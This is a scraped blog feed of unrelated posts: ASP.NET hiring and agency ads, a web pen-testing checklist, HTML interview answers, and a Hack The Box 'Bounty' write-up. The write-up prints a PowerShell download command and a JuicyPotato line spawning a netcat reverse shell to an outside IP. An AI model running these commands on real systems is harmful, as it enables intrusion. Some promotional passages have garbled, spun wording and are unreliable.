Improved Performance: ASP.NET-based websites, apps, and services run faster since it allows server-side execution and a variety of capabilities like as caching.
Great Tool Support: ASP.NET development is aided with incredible tools that enhance the performance of websites and applications. Early binding, JIT compilation, automated deployment, drag-and-drop server controls, and a slew of other capabilities aid.NET development firms in creating solid products.
Better Security: ASP.NET is one of the most recommended platforms for designing safe apps, thanks to built-in Windows authentication and features like crash-shielding.
Comparing developers before you select the best
After you’ve completed the previous phases of selection, you’ll begin looking for specialists in the last stage. You may now Hire Asp.net Developer Team in a variety of ways:
Recommendations: Business owners frequently rate and review numerous organisations that provide.NET development services, and you can use this information to narrow down your options.
Third-Party Review Platforms and Search Engines: Of course, you may use Google and other famous search engines to find developers and shortlist a few from the results. Clutch, for example, is a certified review site that assists business owners in making the best decision.
Proficiency: The company’s proficiency with the.NET framework is a crucial factor to consider. This requires its development staff to be current not only in application development but also in providing.NET development services.
You can make your final decision based on the names that have been shortlisted by evaluating them on several key criteria such as:
Spend time researching and evaluating the qualifications of a.NET development business.
Find out how long the firm has been in business and how much experience it has in the field of bespoke software development.
Points to pay extra focus on
The Fundamentals — Return to the basics to determine a candidate’s true understanding of their field of employment. Discuss the framework and many parts of the.NET application development process in depth.
Discuss SQL Databases – In today’s world, these are critical components that determine the outcome of application development processes. Discuss advanced database technologies like MySQL, Microsoft SQL, .NET developer Oracle, and others to ensure you employ a professional ASP.NET developer who is up to the work at hand.
Technical expertise – Examine their level of familiarity with the most recent technological developments. A good developer keeps up with new languages and updates in their field of work and seeks to incorporate them into their work.
Understanding Your Company – Is the candidate familiar with your company’s values? Is it possible for them to connect the scope of the job they’re interviewing for to your company’s goals? This is necessary to verify that the individual you choose for the job is aligned with your objectives and deliverables.
Wrap up
It’s only logical that you’d want to cash in on the trend, which necessitates hiring the best ASP.NET developers. Because talented, efficient, and affordable developers are hard to come by, the process of assembling a development team must be meticulous. You must be willing to put in the effort and go through the rigours of a lengthy hiring procedure. However, we can tell you that hiring ASP.NET developers will be well worth your time and work, and will result in outcomes that will help you strengthen your online presence.
Your road to hiring a dedicated ASP.NET developer will come to a logical conclusion after you and the selected person agree on the terms of the employment. Signing the contract is the final step in the process.
We ensure that your project has the greatest resources at Whiz Solutions, best Asp.Net Development Solutions Provider. To scale up your firm, our highly skilled developers employ the best-in-class tools and methods. Our clients benefit from peace of mind and business progress as a result of our talent, smooth communication, and flawless execution. Simply come over here.
1 note
·
View note
Text
Web Application Penetration Testing Checklist
Web-application penetration testing, or web pen testing, is a way for a business to test its own software by mimicking cyber attacks, find and fix vulnerabilities before the software is made public. As such, it involves more than simply shaking the doors and rattling the digital windows of your company's online applications. It uses a methodological approach employing known, commonly used threat attacks and tools to test web apps for potential vulnerabilities. In the process, it can also uncover programming mistakes and faults, assess the overall vulnerability of the application, which include buffer overflow, input validation, code Execution, Bypass Authentication, SQL-Injection, CSRF, XSS etc.
Penetration Types and Testing Stages
Penetration testing can be performed at various points during application development and by various parties including developers, hosts and clients. There are two essential types of web pen testing:
l Internal: Tests are done on the enterprise's network while the app is still relatively secure and can reveal LAN vulnerabilities and susceptibility to an attack by an employee.
l External: Testing is done outside via the Internet, more closely approximating how customers — and hackers — would encounter the app once it is live.
The earlier in the software development stage that web pen testing begins, the more efficient and cost effective it will be. Fixing problems as an application is being built, rather than after it's completed and online, will save time, money and potential damage to a company's reputation.
The web pen testing process typically includes five stages:

1. Information Gathering and Planning: This comprises forming goals for testing, such as what systems will be under scrutiny, and gathering further information on the systems that will be hosting the web app.
2. Research and Scanning: Before mimicking an actual attack, a lot can be learned by scanning the application's static code. This can reveal many vulnerabilities. In addition to that, a dynamic scan of the application in actual use online will reveal additional weaknesses, if it has any.
3. Access and Exploitation: Using a standard array of hacking attacks ranging from SQL injection to password cracking, this part of the test will try to exploit any vulnerabilities and use them to determine if information can be stolen from or unauthorized access can be gained to other systems.
4. Reporting and Recommendations: At this stage a thorough analysis is done to reveal the type and severity of the vulnerabilities, the kind of data that might have been exposed and whether there is a compromise in authentication and authorization.
5. Remediation and Further Testing: Before the application is launched, patches and fixes will need to be made to eliminate the detected vulnerabilities. And additional pen tests should be performed to confirm that all loopholes are closed.
Information Gathering

1. Retrieve and Analyze the robot.txt files by using a tool called GNU Wget.
2. Examine the version of the software. DB Details, the error technical component, bugs by the error codes by requesting invalid pages.
3. Implement techniques such as DNS inverse queries, DNS zone Transfers, web-based DNS Searches.
4. Perform Directory style Searching and vulnerability scanning, Probe for URLs, using tools such as NMAP and Nessus.
5. Identify the Entry point of the application using Burp Proxy, OWSAP ZAP, TemperIE, WebscarabTemper Data.
6. By using traditional Fingerprint Tool such as Nmap, Amap, perform TCP/ICMP and service Fingerprinting.
7.By Requesting Common File Extension such as.ASP,EXE, .HTML, .PHP ,Test for recognized file types/Extensions/Directories.
8. Examine the Sources code From the Accessing Pages of the Application front end.
9. Many times social media platform also helps in gathering information. Github links, DomainName search can also give more information on the target. OSINT tool is such a tool which provides lot of information on target.
Authentication Testing

1. Check if it is possible to “reuse” the session after Logout. Verify if the user session idle time.
2. Verify if any sensitive information Remain Stored in browser cache/storage.
3. Check and try to Reset the password, by social engineering crack secretive questions and guessing.
4.Verify if the “Remember my password” Mechanism is implemented by checking the HTML code of the log-in page.
5. Check if the hardware devices directly communicate and independently with authentication infrastructure using an additional communication channel.
6. Test CAPTCHA for authentication vulnerabilities.
7. Verify if any weak security questions/Answer are presented.
8. A successful SQL injection could lead to the loss of customer trust and attackers can steal PID such as phone numbers, addresses, and credit card details. Placing a web application firewall can filter out the malicious SQL queries in the traffic.
Authorization Testing

1. Test the Role and Privilege Manipulation to Access the Resources.
2.Test For Path Traversal by Performing input Vector Enumeration and analyze the input validation functions presented in the web application.
3.Test for cookie and parameter Tempering using web spider tools.
4. Test for HTTP Request Tempering and check whether to gain illegal access to reserved resources.
Configuration Management Testing
1. Check file directory , File Enumeration review server and application Documentation. check the application admin interfaces.
2. Analyze the Web server banner and Performing network scanning.
3. Verify the presence of old Documentation and Backup and referenced files such as source codes, passwords, installation paths.
4.Verify the ports associated with the SSL/TLS services using NMAP and NESSUS.
5.Review OPTIONS HTTP method using Netcat and Telnet.
6. Test for HTTP methods and XST for credentials of legitimate users.
7. Perform application configuration management test to review the information of the source code, log files and default Error Codes.
Session Management Testing

1. Check the URL’s in the Restricted area to Test for CSRF (Cross Site Request Forgery).
2.Test for Exposed Session variables by inspecting Encryption and reuse of session token, Proxies and caching.
3. Collect a sufficient number of cookie samples and analyze the cookie sample algorithm and forge a valid Cookie in order to perform an Attack.
4. Test the cookie attribute using intercept proxies such as Burp Proxy, OWASP ZAP, or traffic intercept proxies such as Temper Data.
5. Test the session Fixation, to avoid seal user session.(session Hijacking )
Data Validation Testing
1. Performing Sources code Analyze for javascript Coding Errors.
2. Perform Union Query SQL injection testing, standard SQL injection Testing, blind SQL query Testing, using tools such as sqlninja, sqldumper, sql power injector .etc.
3. Analyze the HTML Code, Test for stored XSS, leverage stored XSS, using tools such as XSS proxy, Backframe, Burp Proxy, OWASP, ZAP, XSS Assistant.
4. Perform LDAP injection testing for sensitive information about users and hosts.
5. Perform IMAP/SMTP injection Testing for Access the Backend Mail server.
6.Perform XPATH Injection Testing for Accessing the confidential information
7. Perform XML injection testing to know information about XML Structure.
8. Perform Code injection testing to identify input validation Error.
9. Perform Buffer Overflow testing for Stack and heap memory information and application control flow.
10. Test for HTTP Splitting and smuggling for cookies and HTTP redirect information.
Denial of Service Testing

1. Send Large number of Requests that perform database operations and observe any Slowdown and Error Messages. A continuous ping command also will serve the purpose. A script to open browsers in loop for indefinite no will also help in mimicking DDOS attack scenario.
2.Perform manual source code analysis and submit a range of input varying lengths to the applications
3.Test for SQL wildcard attacks for application information testing. Enterprise Networks should choose the best DDoS Attack prevention services to ensure the DDoS attack protection and prevent their network
4. Test for User specifies object allocation whether a maximum number of object that application can handle.
5. Enter Extreme Large number of the input field used by the application as a Loop counter. Protect website from future attacks Also Check your Companies DDOS Attack Downtime Cost.
6. Use a script to automatically submit an extremely long value for the server can be logged the request.
Conclusion:
Web applications present a unique and potentially vulnerable target for cyber criminals. The goal of most web apps is to make services, products accessible for customers and employees. But it's definitely critical that web applications must not make it easier for criminals to break into systems. So, making proper plan on information gathered, execute it on multiple iterations will reduce the vulnerabilities and risk to a greater extent.
1 note
·
View note
Text
How to Prevent Web Application Attacks
What is a web application attack?
There are many examples of web applications such as webmail, login forms, content management systems, and shopping carts. Developers combine server-side scripts (ASP, PHP, etc.) with client-side scripts (HTML, JavaScript, etc.) to develop these applications, but both sides are vulnerable to web application attacks.
Attacks are as easy as an attacker manipulating data in a web page URL to force an exploitable malfunction of your application. For example, the two most common web application attacks are SQL injection and cross-site scripting (XXS). To execute an SQL injection exploit, all you have to do is change the URL. All you need to do is add a character for the exploit to succeed. This gives hackers control over their applications and access to servers, databases, and other IT resources.
How can you protect your business from web application attacks?
A good starting point for advice is the International Council of E-Commerce Consultants. It states that it is important for web applications to "provide reliable data so that untrusted or malicious data does not harm the database, web application, or end-users personal data." I am. "
That is, you have a complete picture of the code running on your website, whether it's yours or a third party, and control the data you collect and share to prevent data breaches. Is important.
Web application security assessments should be performed on a regular basis to fix any vulnerabilities found. This test should be run at every stage of the site development life cycle. Also, make sure you are not using an older version of your web server, operating system, content management system, libraries, or other software.
Ensighten's MarSec ™ platform provides client-side web application protection while improving website performance in the following ways:
Allow and Block:
Define permissions for approved third-party vendors who choose to allow access to data, or block receipt of certain types of data.
New Script Audit:
Real-time view of all technologies running on your website and a complete privacy risk assessment when a web page loads
Stop injection-based attacks:
Block form jacking and payment card skimming by allowing you to control third-party JavaScript that is allowed to operate in the user's browser
Report:
A comprehensive report of site traffic and real-time user activity to identify suspicious patterns and network requests.
2 notes
·
View notes
Text
Web Development Company
Web Development Company :
Introduction :
In this ultramodern digital age, it is not easy to acquire a unique online identity for your company. Without a website, in this media-driven world, you are as good as invisible.
As a web developer and specialist web development company in Canada, we provide the best web Development services for the specifications of our clients. We are a renowned web builder of committed website designers in the Canada.
We will help you hit the highest possible levels and outcomes on the web pages-the job we do draws more customers and more profits.
We partner with you on every step of the way from knowing your business targets to build the right answer, maximize engagement rates. And monitor your customer to ensure that you meet your business goals on the website. We help you create exciting web projects and guide you to our best web designers and developers.
Our Web Development Skills :
Our professional web developers and entrepreneurs build e-commerce applications from end to end.
We concentrate on collaboration, process automation, financial transaction management, usability management, content creation, cart implementation and integration into the payment gateway. Our supply of design & production covers:
· Internet Design Facilities. New, Young.
· Superb designs of the landing page
· Development & Execution of email campaigns.
· Mobile happy websites are reacting to Web design.
· Registration of hosting and domain names
· Optimization facilities of the search engine
Our Web Development Team :
We may not have salesmen, project managers or account managers. There are no external management levels that isolate you from the people who do the work. Nor can we use coders, proofreaders or juniors.
Both of our engineers have a system design background. They are most likely to do so first, not just because they grasp your priorities, but also because they can identify the shortcomings and omissions throughout your criteria and suggest the right solutions to your problems.
Surely not only makes things well but also does something right, the largest gain in the production of software (as is the case with many other fields of business).
Our team layout ensures the processes are straightforward, direct collaboration, quick feedback loops and rapid resolution of problems. It also offers a degree of encouragement and liability, which is not present in broader companies.
Lean software methods with a micro-team made up of only senior staff—your advantage – more benefit AND less risk.
· Our whole workforce is in-house, long-term.
· We're technologists motivated by partnerships.
· We need a vision, and several developers need a spec.
Our Services :
Wordpress Web Development :
WordPress is by far the world's most common content management system.
In web design, the uniqueness of WordPress is its simplicity and adaptability to meet any necessity for web creation. It also has good SEO benefits relative to other options, as search engine algorithms can interpret correctly.
Our Wordpress Services :
This can be an established forum that you own, or one of our professional staff can build for you-we upload and grow WordPress topics.
Our seasoned content authors concentrate on the best of your business. We have the additional benefit of understanding what content is ideally tailoring to SEO applications.
When you have a website built, you'll need to keep it up to date regularly. To do this, multiple plug-ins are required.
Web Preference the Canada helps WordPress owners to provide the right sites for their keywords. WordPress fits well for SEO applications-Becoming, the chief of SEO agency London.
WordPress should be well designed and regularly maintained to drive hacks and attacks safe. We concentrate on the protection and security of the production of your website to help you to recover and resume your workday.
Our E-Commerce Web Development Service :
Convenience and cost savings drive consumers to embrace e-commerce, although the process is enabling by variables like Broadband speeds and lower-priced smartphones.
You have an e-commerce website, and the Online alternative would help you to improve your e-commerce website.
With our competent web designers and engineers, e-commerce networks come to an end.
We concentrate on collaboration, process automation, financial transaction processing, accessibility management, content management, shopping cart development and the incorporation of payment gateways.
Our supply of design & production covers:
· Internet Design Facilities. New, Young.
· Superb designs of the landing page
· Development & Execution of email campaigns.
· Mobile happy websites are reacting to Web design.
· Registration of hosting and domain names
· Optimization facilities of the search engine
We Work With...
We are working with Java, PHP and .NET on the major web platforms. Ruby on Python and Rails, as well as Node.js. Hundreds of open source and industry elements have included. With different online servers and APIs, we have incorporated our applications.
We will do both if you like "breaking edge" or more conservatives.
In the other side, we will manage this too, whether you don't know what it entails and have a current framework it needs to be rewritten or incorporated, either translated into ASP or ColdFusion or anything like this.
Both web-based apples, including internet browsers, cell phones, laptops, WebTV and wide touch screens, operate equally well on any framework that we develop.
Conclusion :
By compliance with international standards and regulations, we build a wide variety of website design services. We have a professional team of website designers skilled in the phase of consulting to create and assemble everything properly.
We have a clear history of corporate website management services as an enthusiastic web design firm. Our company is the most inexpensive web development services, from consumer assessments to diverse framing and strategic brainstorming, supplying the multinational consumer with great performance.
And if you do not browse quickly, it will kill your brand image, regardless of how much commitment, experience, or creative design you place in the website GUI. Your goods may never stress, and their true knowledge will remain a secret. Choose our service with a flexible and sensitive website to boost your company.
1 note
·
View note
Text
Top 10 HTML Interview Questions and Answers for Experienced?
Q-1.-What would occur if your HTML Document does not comprise ?
Answer. It instructs the Web Browser about the version of HTML used for creating the Web page.
If the developer misses declaring the DOCTYPE information in the code, then new features and tags provided by HTML5, like <article>, <footer>, and <header> will not be supported. Additionally, the Browser may automatically go into Quirks or Strict Mode.
Q-2Moreover, the Browser can go into Quirks or Strict Mode. What's a label in HTML?
Answer.
A label instructs the Browser concerning the way to format the HTML correctly. After you write an HTML page, you input tags for several reasons to modify the look of text, to reveal a picture, or to make a hyperlink to another webpage. HTML uses symbols such as"<” and “>" to match the tags.
Q-3. What's the difference between HTML tags and elements?
Answer.
HTML elements communicate with the Browser the best way to reflect text.
Q-4. Which are the newest Form components made accessible HTML5?
Answer.
As soon as we would like to collect some info from the individual visiting our website, we utilize HTML Forms. A good illustration is, the consumer needs to input his name, email identification when he registers for the very first time.
A type takes input in the website visitor and posts it to a backend application like CGI, ASP Script or PHP script. The backend program will subsequently execute required processing on the passed information based on specified business logic within the program.
Q-5. What's a semantic part in HTML5? Additionally, explain the distinction between semantic and non-semantic components?
Answer.
Semantic components are among those newest features which are a part of HTML5. They mean to aid the programmers in fast producing the webpage structure.
Q-6.How do we get the geographic position of an individual in HTML5?
Answer.
Yes, HTML5 can recover the location of an individual by Means of Geolocation API. It supplies getCurrentPosition() method to have the user's present position.
Q-7. Describe Form Input Types in HTML5?
Answer.
HTML5 is the newest benchmark for HTML that supplies 13 fresh input types such as types. Additionally, it gives better information validation, enter control, colour picker controls and lots of more.
Q-8. How do we regain the geographic position of an individual utilizing HTML5?
Answer.
HTML5 stipulates assistance from Geolocation API to recover the location of an individual.
We can discover the present position of the consumer utilizing getCurrentPosition() method of the API.
Q-9.What is the use of Drag and Drop in HTML5?
Answer.
Drag and drop (DnD) is a highly effective User Interface theory, which allows the user to replicate, reorder and delete any number of things, only with the support of mouse .
With HTML4, programmers must do complicated Javascript programming or utilize other Javascript frameworks such as jQuery to accomplish this operation.
Thus making it effortless for the programmers to code it.
Q-10. What is HTML5 Web Storage?
Answer.
HTML5 Web Storage, also called DOM Storage is a means to maintain state on both the server or client that makes it a lot simpler to work contrary to the stateless nature of HTTP. It permits the webpages to keep the information locally from the user's browser.
Know More
1 note
·
View note
Text
HTB - Bounty

After spending a day getting nowhere with Silo (no spoilers I’ll get it eventually!) I decided to root Bounty. I think when I started this it was rated as medium but while I was rooting it that seemed to go down to easy.
It’s actually a simple challenge but I wasted some time trying to exploit the lack of file upload validation wrongly; I learned some pretty interesting things in this process like using a double file extension and embedding payloads in the metadata of an image. Will definitely be having some fun with embedding images after I’ve completed OSCP. :)
As usual, I ran my enum script which revealed Microsoft IIS 7.5 to be listening on the usual port 80. Wfuzz further revealed the presence of /uploadedfiles/ and /aspnet_client; requests to these return error 403.
Some simple enumeration of the site reveals nothing interesting- the root of the server simply shows us an image of Merlin. Perhaps a deeper directory scan is needed? I might actually add some extra parts to the directory brute force of my enum script- perhaps some conditional extra scans for files depending on the server type?
Anyway, I busted out DirBuster and scanned for files with extensions asp, aspx, html, txt and log. Within the first minute the file ‘transfer.aspx’ was picked up.
Visiting the page revealed a simple image upload form. I started out simple by trying to upload a txt file; this returned a response of ‘Invalid’. Next I tried a png image file which was allowed and uploaded to /uploadedfiles/img.png
Obviously the goal here is to see if we can achieve RCE through the file upload filters... In hindsight, you should definitely start with enumerating what file types are accepted: if I’d checked if config files are allowed at this point I’d have saved myself a good few hours.
Instead, I made the mistake of trying to achieve RCE through an image using a double extension of aspx.jpg- the double extension was accepted so it took me a while to think to research this further.
I realized eventually that this wasn’t getting me anywhere and when searching for alternative ways to exploit this I ran across PoCs of using a web.config file to execute code on the system... I really should have tested properly earlier...
Uploading a web.config file worked... They filter out text files but not critical server files such as this? Not 100% realistic but hey ho. :3

This executed the netcat exe I had previously uploaded via cmd.exe /c powershell -Command (New-Object System.Net.WebClient).DownloadFile("http://IP:8000/nc64.exe", "C:\Windows\Temp\nc.exe"); in hindsight I should have tried certutil first!
I now had a reverse shell as Merlin and access to user.txt, root was another juicy potato which took me 10 minutes having had experience with it prior (see Bastard- https://c-cracks.tumblr.com/post/618402658690187265/htb-bastard)

.\jp.exe -l 123 -p C:\Windows\system32\cmd.exe -a "/c C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.32 6969" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304} .\jp.exe -l 123 -p C:\Windows\system32\cmd.exe -a "/c C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.32 6969" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}
2 notes
·
View notes
Text
Learn ASP .Net Programming from the Professional
ASP .Net Core is a giant remodel of ASP .NET. It's miles an open source and cross-platform framework for growing cloud primarily based applications like web applications, IoT applications, and the mobile back end applications.
ASP.NET Framework is a part of .NET framework which is used to create dynamic website, web application and web services. The first version of this open source, server-side Web application framework was released in 2002. This web-application framework stands out among others for its versatile application and is a widely used framework. Being highly in demand among all the companies ASP.Net is considered a boon to young graduates. This demand for Learn ASP.NET Core developers is here to stay and expected to grow in the coming years.
But to master it, the initial hiccups don't cease to exist, particularly if you are new to programming. Once the stage is crossed, which may take a few months, the rest all depends on the hours of practice put in. The question of how to learn ASP.NET remains in the minds of all young aspirants. And the best way of learning actually doesn't exist. It varies from one individual to another. So let us see some of the resources that'll help you to delve into the .NET world.

Decide on the Language:
ASP.NET Core tutorial is a platform built on .NET Framework's Common Language Runtime which is responsible for executing .NET applications. A .NET developer can write an application in C#, Python, PHP, F# and many other languages based on the availability of the .NET compiler for that language.
There are 3 important languages you come across in .NET:
C#: It is very similar to Java. This the most commonly used, highly versatile and easy to learn.
Visual Basic: It is an object-oriented language. Quite variant from Java and its counterparts.
F#: It is a functional language encompassing both objected-oriented and imperative concepts. It is the youngest among all and used very rarely.
Among all the languages C# and VB .NET are most recommended as exclusively designed for .NET framework and they make the best use of all its features. When you choose to learn .NET course, it is not just the framework, but you need to get familiar with a new language too.
The best to learn a concept is to hear it from a professional and this applies for .NET course. For learning technologies, it is best to learn by doing rather than just reading. So, start off by sitting before a computer and develop. All the above facilities are provided by the institutes to learn ASP.NET.
For more information please visit our website: Dotnetmastery.com
1 note
·
View note